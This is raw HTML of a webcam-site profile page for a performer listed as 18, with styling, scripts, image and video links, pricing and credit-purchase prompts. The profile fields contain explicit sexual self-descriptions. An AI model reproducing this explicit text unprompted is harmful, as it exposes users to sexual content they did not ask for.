{font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="85945990f372581c1c23942e-text/javascript"></script>
	<script type="85945990f372581c1c23942e-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="85945990f372581c1c23942e-text/javascript"></script>
	<script defer phx-track-static type="85945990f372581c1c23942e-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIzf2mAy5A32ULEB" data-phx-main data-phx-session="SFMyNTY.[base64].jOVbyQjmuEn4bTd4CogCnyKjtClJY5GD1CcNeCi1Z1E" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJemYybUF5NUEzMlVMRUJ3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAzR6y4psBYgABUYA.5BGFdUpSPtdqfHHDifkJQ2D5v5QUr5cZYbl1rTYWXs8"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-85945990f372581c1c23942e-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female">Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male" selected>Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-85945990f372581c1c23942e-="">
				<option value="female">Girls</option>
				<option value="male" selected>Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/guys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Males</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/dilfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">DILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-boys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Boys</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-guys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Guys</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/gay-guys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Gay Guys</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/gay-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Gay Couple</a></li>
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">RobertDuvaII - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 2.8</span>
			
				<span class="group bg-black/50 text-white h-[36px] w-[36px] aspect-square p-[8px] rounded-[5px] uppercase border border-blue/90 cursor-pointer" title="View Teaser Video">
					<svg class="fill-white group-hover:fill-blue" viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg"><path d="M 272.348 106.191 L 194.087 106.191 L 295.391 0 L 373.652 0 L 272.348 106.191 Z M 432.608 0 L 331.217 106.191 L 409.478 106.191 L 500 10.866 L 500 0.002 L 432.608 0 Z M 236.782 0 L 158.522 0 L 57.391 106.191 L 135.652 106.191 L 236.782 0 Z M 0 104.639 L 99.565 0 L 0 0 L 0 104.639 Z M 500 106.19 L 500 72.681 L 468.172 106.19 L 500 106.19 Z M 0 155.952 L 500 155.952 L 500 500 L 0 500 L 0 155.952 Z M 175.826 398.739 C 175.829 403.492 178.161 407.909 182 410.426 C 184.105 411.823 186.551 412.551 189.042 412.528 C 191.029 412.528 192.991 412.061 194.783 411.157 L 333.913 340.486 C 336.919 338.967 339.269 336.31 340.489 333.049 C 341.709 329.789 341.709 326.162 340.489 322.902 C 339.269 319.641 336.919 316.984 333.913 315.465 L 194.783 244.794 C 190.684 242.719 185.861 243.004 182.011 245.546 C 178.158 248.087 175.823 252.527 175.826 257.304 L 175.826 398.739 Z"></path></svg>
				</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/RobertDuvaII.jpg" alt="RobertDuvaII"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">RobertDuvaII</div>
				<div class="ml-auto mr-[5px]">18</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/male.svg" alt="Male"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Gay,</span>
		

		
				<span>Other,</span>
		

		
				<span>Medium hair Gray,</span>
		

		
				<span>Blue eyes,</span>
		

		
				<span>Big ass,</span>
		

		
				<span>Athlete body,</span>
		

		
				<span>speaks English, German</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Looking to have a splendid relaxing time togheter ?</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			Touching my DICK gets me horny
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			The thing that turns me on during sex is compliments about my erection
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn offs:</strong>
			I keep my eyes open to see the pleasure on my partener face :D when making out
		</li>
		

		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39;8&#39;&#39; - 6&#39; (1.7 - 1.8m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			122-132 lbs (56-60 kg)
		</li>
		

		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			Piercings, Tattoos, Shaved
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Cock:</strong>
			Big
		</li>
		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		
		<li>
			<strong>Circumcision:</strong>
			Uncut
		</li>
		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-419.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59208.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59209.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="3" phx-value-index="3">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59210.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="4" phx-value-index="4">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59211.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="5" phx-value-index="5">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59212.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="6" phx-value-index="6">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59213.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="7" phx-value-index="7">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59214.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="8" phx-value-index="8">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59215.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="9" phx-value-index="9">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59216.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="10" phx-value-index="10">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59217.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="11" phx-value-index="11">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59218.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="12" phx-value-index="12">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59219.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="13" phx-value-index="13">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59220.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="14" phx-value-index="14">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59221.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="15" phx-value-index="15">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59222.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="16" phx-value-index="16">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59223.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="17" phx-value-index="17">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59224.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="18" phx-value-index="18">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59225.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="19" phx-value-index="19">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/robertduvaii-59226.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	<div id="model-videos" class="[grid-area:room-videos]">
	<link rel="stylesheet" type="text/css" href="/assets/css/video-player-2e305a530f1a5791ac744ee1f6b73888.css?vsn=d">
	<style>
	.video-js {
		width: 100%;
		height: auto;
	}
	</style>
	<div class="videos-cell">
		<h2 class="leading-[30px] text-[24px] mb-[10px]">Videos</h2>
		<div class="grid grid-cols-1 gap-[5px] sm:grid-cols-2 lg:grid-cols-3 2xl:grid-cols-4 hd-screen:grid-cols-5">
		
			<div class="flex aspect-[4/3]" phx-update="ignore" id="video-container-571">
				<video id="my-video" class="video-js vjs-theme-fantasy w-full h-auto" controls preload="none" poster="https://content.socams.com/user/RobertDuvaII.jpg" data-setup="{}">
				
					
					<source src="https://content.socams.com/videos/robertduvaii-571.mp4" type="video/mp4">
				</video>
			</div>
		
		</div>
	</div>
</div>
<script src="/assets/js/video-16b4ee97f04953ae84469e544f367a12.js?vsn=d" type="85945990f372581c1c23942e-text/javascript"></script>
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like RobertDuvaII</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Antawn1&#39;)" data-cf-modified-85945990f372581c1c23942e-="">

	<a href="/Antawn1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Antawn1" src="https://content.socams.com/user/Antawn1.jpg">
